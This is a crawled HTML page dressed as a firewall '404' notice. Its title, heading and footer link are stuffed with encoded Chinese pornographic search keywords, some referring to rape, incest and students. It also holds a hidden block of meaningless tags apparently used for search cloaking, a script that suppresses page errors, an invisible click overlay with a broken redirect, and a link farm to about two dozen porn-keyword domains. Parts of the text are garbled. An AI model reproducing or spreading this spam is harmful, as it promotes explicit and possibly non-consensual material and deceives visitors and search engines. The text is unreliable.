

--- FILE ---
content_type: text/html
request_url: http://www.dcfaego.cn/MessageWrite.Asp
body_size: 131217
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>&#x56FD;&#x4EA7;&#x73;&#x6D;&#x8C03;&#x6559;&#x6298;&#x78E8;&#x89C6;&#x9891;&#x5931;&#x7981;&#x5F;&#x6700;&#x65B0;&#x5348;&#x591C;&#x7537;&#x5973;&#x798F;&#x5229;&#x7247;&#x89C6;&#x9891;&#x5F;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x5F;&#x8D85;&#x78B0;&#x39;&#x37;&#x592B;&#x59BB;&#x5F;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x70ED;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x5F;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5F;&#x592B;&#x59BB;&#x751F;&#x6D3B;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5F;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x41;&#x4E09;&#x7EA7;&#x4E09;&#x70B9;&#x39;&#x39;&#x5F;&#x73;&#x69;&#x74;&#x65;&#x3A;&#x77;&#x77;&#x77;&#x2E;&#x63;&#x71;&#x68;&#x7A;&#x32;&#x30;&#x30;&#x30;&#x2E;&#x63;&#x6F;&#x6D;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x5F;&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x0D;&#x2C;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x77;&#x77;&#x77;&#x5348;&#x8272;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5F;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F;&#x591C;&#x591C;&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F;&#x39;&#x39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x5F;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5F;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5F;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x41;&#x56;&#x4E13;&#x533A;&#x5F;&#x9EC4;&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x39;&#x37;&#x8D85;&#x597D;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x39;&#x37;&#x8D85;&#x78B0;&#x5C11;&#x5987;&#x5F;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x0D;&#x0A;&#x39;&#x39;&#x64AD;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5F;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5F;&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x505A;&#x723D;&#x723D;&#x89C6;&#x9891;&#x5F;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;&#x5408;&#x96C6;&#x5F;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x36;&#x39;&#x7CBE;&#x54C1;&#x20;&#x4E00;&#x533A;&#x20;&#x6B27;&#x7F8E;&#x5F;&#x8272;&#x623F;&#x64AD;&#x64AD;&#x65E5;&#x97E9;&#x5F71;&#x7247;&#x5F;&#x591C;&#x591C;&#x505A;&#x591C;&#x591C;&#x7231;&#x591C;&#x591C;&#x723D;&#x5F;&#x9EC4;&#x8272;&#x61;&#x76;&#x8D44;&#x6E90;&#x7F51;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5F;&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5F;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x53E6;&#x7C7B;&#x6781;&#x54C1;&#x76;&#x69;&#x64;&#x65;&#x6F;&#x73;&#x62;&#x65;&#x73;&#x74;&#x0D;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x76;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5F;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x6210;&#x4EBA;&#x7247;&#x41;&#x56;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x54C1;&#x4E45;&#x4E45;&#x5F;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5F;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5F;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F;&#x61;&#x76;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x5F;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5F;&#x4E71;&#x7247;&#x34;&#x35;&#x36;&#x5F;&#x31;&#x38;&#x7981;&#x8272;&#x8272;&#x7F51;&#x6B27;&#x7F8E;&#x5F;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x61;&#x76;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x0D;</title>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body style="   padding:0; margin:0; font:14px/1.5 Microsoft Yahei, ��
�w,sans-serif; color:#555;">
<h1><a href="http://www.dcfaego.cn/">&#37051;&#23621;&#23569;&#22919;&#24352;&#24320;&#21452;&#33151;&#35753;&#25105;&#29245;&#19968;&#22812;&#95;&#26085;&#26085;&#25720;&#22825;&#22825;&#25720;&#57;&#55;&#29408;&#29408;&#23159;&#23159;&#95;&#20474;&#26469;&#20063;&#20474;&#21435;&#21862;&#20037;&#20037;&#32508;&#21512;&#32593;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#95;&#57;&#49;&#31934;&#21697;&#24773;&#22269;&#20135;&#24773;&#20387;&#39640;&#28526;&#23545;&#30333;&#34588;&#95;&#22269;&#20135;&#32654;&#22899;&#20027;&#25773;&#97;&#118;&#22269;&#20135;&#26085;&#26412;&#20813;&#36153;&#26368;&#26032;&#19968;&#21306;&#95;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#20154;&#20154;&#29233;&#23398;&#29983;&#20122;&#27954;&#20081;&#30721;&#20262;&#97;&#118;&#95;&#65;&#32423;&#40644;&#29255;&#24433;&#38498;&#95;&#97;&#29255;&#32;&#20813;&#36153;&#26080;&#30721;&#95;&#22269;&#20135;&#82;&#32423;&#38480;&#21046;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#22825;&#22530;&#32593;&#95;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#95;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#19969;&#39321;&#20122;&#27954;&#95;&#20122;&#27954;&#97;&#118;&#32508;&#21512;&#22312;&#32447;&#19968;&#21306;</a></h1>
<div id="q3vgz" class="pl_css_ganrao" style="display: none;"><acronym id="q3vgz"><u id="q3vgz"></u></acronym><xmp id="q3vgz"><bdo id="q3vgz"><i id="q3vgz"><button id="q3vgz"></button></i></bdo></xmp><label id="q3vgz"></label><legend id="q3vgz"><strong id="q3vgz"></strong></legend><blockquote id="q3vgz"></blockquote><nobr id="q3vgz"><object id="q3vgz"><div id="q3vgz"><pre id="q3vgz"></pre></div></object></nobr><em id="q3vgz"></em><tbody id="q3vgz"><em id="q3vgz"></em></tbody><ol id="q3vgz"></ol><output id="q3vgz"><bdo id="q3vgz"><pre id="q3vgz"></pre></bdo></output><tfoot id="q3vgz"><font id="q3vgz"><pre id="q3vgz"></pre></font></tfoot><thead id="q3vgz"><dfn id="q3vgz"><sup id="q3vgz"><small id="q3vgz"></small></sup></dfn></thead><dfn id="q3vgz"><big id="q3vgz"><mark id="q3vgz"></mark></big></dfn><abbr id="q3vgz"></abbr><track id="q3vgz"><nav id="q3vgz"></nav></track><source id="q3vgz"><dd id="q3vgz"></dd></source><ins id="q3vgz"><strong id="q3vgz"><style id="q3vgz"><form id="q3vgz"></form></style></strong></ins><dl id="q3vgz"></dl><font id="q3vgz"><em id="q3vgz"><li id="q3vgz"></li></em></font><xmp id="q3vgz"><noframes id="q3vgz"><table id="q3vgz"></table></noframes></xmp><kbd id="q3vgz"></kbd><span id="q3vgz"></span><delect id="q3vgz"><track id="q3vgz"><th id="q3vgz"><input id="q3vgz"></input></th></track></delect><tt id="q3vgz"></tt><li id="q3vgz"></li><optgroup id="q3vgz"><nav id="q3vgz"><strike id="q3vgz"><font id="q3vgz"></font></strike></nav></optgroup><track id="q3vgz"></track><rt id="q3vgz"></rt><label id="q3vgz"><meter id="q3vgz"></meter></label><option id="q3vgz"></option><input id="q3vgz"><legend id="q3vgz"><div id="q3vgz"><center id="q3vgz"></center></div></legend></input><legend id="q3vgz"></legend><wbr id="q3vgz"></wbr><samp id="q3vgz"></samp><optgroup id="q3vgz"></optgroup><strike id="q3vgz"></strike><form id="q3vgz"></form><fieldset id="q3vgz"></fieldset><option id="q3vgz"></option><font id="q3vgz"></font><video id="q3vgz"></video><menuitem id="q3vgz"><form id="q3vgz"><em id="q3vgz"><label id="q3vgz"></label></em></form></menuitem><pre id="q3vgz"><span id="q3vgz"><delect id="q3vgz"></delect></span></pre><strong id="q3vgz"></strong><mark id="q3vgz"></mark><big id="q3vgz"></big><samp id="q3vgz"></samp><code id="q3vgz"></code><rt id="q3vgz"><center id="q3vgz"><pre id="q3vgz"></pre></center></rt><dfn id="q3vgz"><bdo id="q3vgz"><code id="q3vgz"><acronym id="q3vgz"></acronym></code></bdo></dfn><span id="q3vgz"></span><table id="q3vgz"><th id="q3vgz"><p id="q3vgz"></p></th></table><sub id="q3vgz"><kbd id="q3vgz"><tr id="q3vgz"><dfn id="q3vgz"></dfn></tr></kbd></sub><option id="q3vgz"></option><strong id="q3vgz"></strong><samp id="q3vgz"></samp><form id="q3vgz"></form><td id="q3vgz"><acronym id="q3vgz"><ins id="q3vgz"><noframes id="q3vgz"></noframes></ins></acronym></td><abbr id="q3vgz"></abbr><strong id="q3vgz"><small id="q3vgz"><ol id="q3vgz"></ol></small></strong><span id="q3vgz"></span><span id="q3vgz"></span><i id="q3vgz"><th id="q3vgz"><tr id="q3vgz"><tt id="q3vgz"></tt></tr></th></i><th id="q3vgz"><samp id="q3vgz"><video id="q3vgz"></video></samp></th><strike id="q3vgz"></strike><bdo id="q3vgz"></bdo><source id="q3vgz"></source><ul id="q3vgz"><optgroup id="q3vgz"><nav id="q3vgz"><strike id="q3vgz"></strike></nav></optgroup></ul><font id="q3vgz"><dfn id="q3vgz"><b id="q3vgz"></b></dfn></font><strike id="q3vgz"></strike><sub id="q3vgz"></sub><bdo id="q3vgz"></bdo><rp id="q3vgz"><nobr id="q3vgz"><listing id="q3vgz"><s id="q3vgz"></s></listing></nobr></rp><label id="q3vgz"><big id="q3vgz"><mark id="q3vgz"><optgroup id="q3vgz"></optgroup></mark></big></label><code id="q3vgz"></code><form id="q3vgz"></form><kbd id="q3vgz"></kbd><center id="q3vgz"></center><dl id="q3vgz"></dl><track id="q3vgz"><p id="q3vgz"><thead id="q3vgz"><legend id="q3vgz"></legend></thead></p></track><abbr id="q3vgz"></abbr><kbd id="q3vgz"></kbd><table id="q3vgz"><legend id="q3vgz"><p id="q3vgz"></p></legend></table><em id="q3vgz"></em><big id="q3vgz"><small id="q3vgz"></small></big><strong id="q3vgz"><wbr id="q3vgz"><menuitem id="q3vgz"><form id="q3vgz"></form></menuitem></wbr></strong><th id="q3vgz"></th><legend id="q3vgz"><strike id="q3vgz"><tbody id="q3vgz"><em id="q3vgz"></em></tbody></strike></legend><strong id="q3vgz"></strong><output id="q3vgz"></output><track id="q3vgz"><menu id="q3vgz"><thead id="q3vgz"></thead></menu></track><em id="q3vgz"><tt id="q3vgz"><noscript id="q3vgz"><label id="q3vgz"></label></noscript></tt></em><output id="q3vgz"></output><nav id="q3vgz"></nav><listing id="q3vgz"></listing><source id="q3vgz"><meter id="q3vgz"><button id="q3vgz"></button></meter></source><ul id="q3vgz"><kbd id="q3vgz"><listing id="q3vgz"></listing></kbd></ul><legend id="q3vgz"></legend><div id="q3vgz"></div><form id="q3vgz"><address id="q3vgz"><ul id="q3vgz"><nobr id="q3vgz"></nobr></ul></address></form><address id="q3vgz"><ul id="q3vgz"><kbd id="q3vgz"><listing id="q3vgz"></listing></kbd></ul></address><sub id="q3vgz"><kbd id="q3vgz"><tr id="q3vgz"><dfn id="q3vgz"></dfn></tr></kbd></sub><dd id="q3vgz"></dd><delect id="q3vgz"></delect><source id="q3vgz"></source><ins id="q3vgz"><noframes id="q3vgz"><dl id="q3vgz"></dl></noframes></ins><em id="q3vgz"><li id="q3vgz"></li></em><ul id="q3vgz"><kbd id="q3vgz"></kbd></ul><acronym id="q3vgz"><optgroup id="q3vgz"><strong id="q3vgz"></strong></optgroup></acronym><acronym id="q3vgz"><pre id="q3vgz"><samp id="q3vgz"></samp></pre></acronym><bdo id="q3vgz"><dl id="q3vgz"><xmp id="q3vgz"><output id="q3vgz"></output></xmp></dl></bdo><abbr id="q3vgz"></abbr><pre id="q3vgz"></pre><abbr id="q3vgz"></abbr><style id="q3vgz"><dl id="q3vgz"></dl></style><thead id="q3vgz"><font id="q3vgz"><abbr id="q3vgz"></abbr></font></thead><optgroup id="q3vgz"></optgroup><ul id="q3vgz"><kbd id="q3vgz"></kbd></ul><output id="q3vgz"><ruby id="q3vgz"><table id="q3vgz"><legend id="q3vgz"></legend></table></ruby></output><big id="q3vgz"></big><tbody id="q3vgz"></tbody><form id="q3vgz"><code id="q3vgz"><cite id="q3vgz"><span id="q3vgz"></span></cite></code></form><progress id="q3vgz"></progress><strong id="q3vgz"><label id="q3vgz"></label></strong><code id="q3vgz"></code><button id="q3vgz"></button><strike id="q3vgz"></strike><em id="q3vgz"></em><option id="q3vgz"></option><pre id="q3vgz"></pre><legend id="q3vgz"></legend><sup id="q3vgz"><small id="q3vgz"></small></sup><nobr id="q3vgz"></nobr><sup id="q3vgz"><center id="q3vgz"></center></sup><legend id="q3vgz"></legend><dfn id="q3vgz"><sup id="q3vgz"><code id="q3vgz"></code></sup></dfn><i id="q3vgz"><legend id="q3vgz"><tr id="q3vgz"><tt id="q3vgz"></tt></tr></legend></i><div id="q3vgz"><center id="q3vgz"><dfn id="q3vgz"><u id="q3vgz"></u></dfn></center></div><button id="q3vgz"></button><em id="q3vgz"></em><output id="q3vgz"><option id="q3vgz"><table id="q3vgz"><legend id="q3vgz"></legend></table></option></output><wbr id="q3vgz"></wbr><form id="q3vgz"></form><optgroup id="q3vgz"><p id="q3vgz"><dfn id="q3vgz"></dfn></p></optgroup><th id="q3vgz"><input id="q3vgz"><legend id="q3vgz"></legend></input></th><nobr id="q3vgz"></nobr><tfoot id="q3vgz"><font id="q3vgz"><em id="q3vgz"><nobr id="q3vgz"></nobr></em></font></tfoot><abbr id="q3vgz"></abbr><dfn id="q3vgz"><label id="q3vgz"><i id="q3vgz"></i></label></dfn><bdo id="q3vgz"></bdo></div>

<div style="margin:0 auto;width:980px;">
      <div style="background: url('http://404.safedog.cn/images/safedogsite/head.png') no-repeat;height:300px;">
      	<div style="width:300px;height:300px;cursor:pointer;background:#f00;filter: alpha(opacity=0); opacity: 0;float:left;" onclick="location.>
      	</div>
      	<div style="float:right;width:430px;height:100px;padding-top:90px;padding-right:90px;font-size:22px;">
      		<p id="error_code_p"><a  id="eCode">404</a>�e�`<span style="font-size:16px;padding-left:15px;">(���ڷ������ϲ鿴���w�e�`��Ϣ)</span></p>
      		<p id="eMsg"></p>
      	<a  target="_blank" style="color:#139ff8; font-size:16px; text-decoration:none">վ�LՈ�c��</a>
	      <a href="#" onclick="redirectToHost();" style="color:#139ff8; font-size:16px; text-decoration:none;padding-left: 20px;">������һ��>></a>
      	</div>
      </div>	
</div>



<div style="width:1000px; margin:0 auto; "> 
    <div style=" width:980px; margin:0 auto;">
  <div style="width:980px; height:600px; margin:0 auto;">
   <iframe allowtransparency=" true" src="http://404.safedog.cn/sitedog_stat_new.html"   frameborder="no" border="0" scrolling="no" style="width:980px;  height:720px;" ></iframe>
 </div>
  </div>
</div>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://www.dcfaego.cn/" title="&#37051;&#23621;&#23569;&#22919;&#24352;&#24320;&#21452;&#33151;&#35753;&#25105;&#29245;&#19968;&#22812;&#95;&#26085;&#26085;&#25720;&#22825;&#22825;&#25720;&#57;&#55;&#29408;&#29408;&#23159;&#23159;&#95;&#20474;&#26469;&#20063;&#20474;&#21435;&#21862;&#20037;&#20037;&#32508;&#21512;&#32593;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#95;&#57;&#49;&#31934;&#21697;&#24773;&#22269;&#20135;&#24773;&#20387;&#39640;&#28526;&#23545;&#30333;&#34588;&#95;&#22269;&#20135;&#32654;&#22899;&#20027;&#25773;&#97;&#118;&#22269;&#20135;&#26085;&#26412;&#20813;&#36153;&#26368;&#26032;&#19968;&#21306;&#95;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#20154;&#20154;&#29233;&#23398;&#29983;&#20122;&#27954;&#20081;&#30721;&#20262;&#97;&#118;&#95;&#65;&#32423;&#40644;&#29255;&#24433;&#38498;&#95;&#97;&#29255;&#32;&#20813;&#36153;&#26080;&#30721;&#95;&#22269;&#20135;&#82;&#32423;&#38480;&#21046;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#22825;&#22530;&#32593;&#95;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#95;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#19969;&#39321;&#20122;&#27954;&#95;&#20122;&#27954;&#97;&#118;&#32508;&#21512;&#22312;&#32447;&#19968;&#21306;">&#37051;&#23621;&#23569;&#22919;&#24352;&#24320;&#21452;&#33151;&#35753;&#25105;&#29245;&#19968;&#22812;&#95;&#26085;&#26085;&#25720;&#22825;&#22825;&#25720;&#57;&#55;&#29408;&#29408;&#23159;&#23159;&#95;&#20474;&#26469;&#20063;&#20474;&#21435;&#21862;&#20037;&#20037;&#32508;&#21512;&#32593;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#95;&#57;&#49;&#31934;&#21697;&#24773;&#22269;&#20135;&#24773;&#20387;&#39640;&#28526;&#23545;&#30333;&#34588;&#95;&#22269;&#20135;&#32654;&#22899;&#20027;&#25773;&#97;&#118;&#22269;&#20135;&#26085;&#26412;&#20813;&#36153;&#26368;&#26032;&#19968;&#21306;&#95;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#20154;&#20154;&#29233;&#23398;&#29983;&#20122;&#27954;&#20081;&#30721;&#20262;&#97;&#118;&#95;&#65;&#32423;&#40644;&#29255;&#24433;&#38498;&#95;&#97;&#29255;&#32;&#20813;&#36153;&#26080;&#30721;&#95;&#22269;&#20135;&#82;&#32423;&#38480;&#21046;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#22825;&#22530;&#32593;&#95;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#95;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#19969;&#39321;&#20122;&#27954;&#95;&#20122;&#27954;&#97;&#118;&#32508;&#21512;&#22312;&#32447;&#19968;&#21306;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://hydrotitan.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://w0onne9.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cg520.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x7EA6;&#x556A;</a>|
<a href="http://075888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://manageredu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://botu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phych.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://dayulao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://feilibo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chuobu.cn" target="_blank">&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbb59.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
